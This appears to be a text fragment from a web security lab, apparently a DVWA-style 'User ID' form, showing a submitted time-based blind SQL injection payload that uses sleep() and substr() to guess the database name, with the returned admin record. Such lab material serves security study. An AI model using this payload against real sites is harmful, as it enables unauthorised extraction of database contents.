 User ID:
Submit
ID: 1’ and if(ascii(substr(database(),1,1))>97,sleep(5),1)#
First name: admin
Surname: admin